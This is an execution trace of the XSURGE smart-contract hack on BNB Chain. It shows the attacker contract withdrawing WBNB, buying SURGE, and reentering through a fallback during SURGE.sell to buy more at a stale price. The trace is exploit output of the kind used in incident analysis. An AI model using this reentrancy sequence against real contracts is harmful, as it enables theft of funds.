 3 → CALL 12,721 WBNB.withdraw Calldata (wad=10,000,000,000,000,000,000,000) ▶ ()
3 → STATICCALL 1,555 SURGE.calculatePrice Calldata () ▶ (46,394,503)
3 → CALL 34,351 value: 10000 BNB SURGE.fallback(raw data) ▶ ()
4 → EVENT SURGE.Transfer Calldata (from=SURGE, to=[Receiver]XSURGE Hack, value=202,610,205,836,752)
3 → STATICCALL 1,630 SURGE.balanceOf Calldata (account=[Receiver]XSURGE Hack) ▶ (202,610,205,836,752)
3 → CALL 49,968 SURGE.sell Calldata (tokenAmount=202,610,205,836,752) ▶ (true)
4 → CALL 24,337 value: 9066.40333453580971869 BNB [Receiver] XSURGE Hack.fallback(raw data) ▶ ()
5 → STATICCALL 1,630 SURGE.balanceOf Calldata (account=[Receiver]XSURGE Hack) ▶ (202,610,205,836,752)
5 → CALL 10,951 value: 9066.40333453580971869 BNB SURGE.fallback(raw data) ▶ ()
6 → EVENT SURGE.Transfer Calldata (from=SURGE, to=[Receiver]XSURGE Hack, value=290,629,974,679,289)
4 → EVENT SURGE.Transfer Calldata (from=[Receiver]XSURGE Hack, to=SURGE, value=202,610,205,836,752)
3 → STATICCALL 1,555 SURGE.calculatePrice Calldata () ▶ (40,429,226)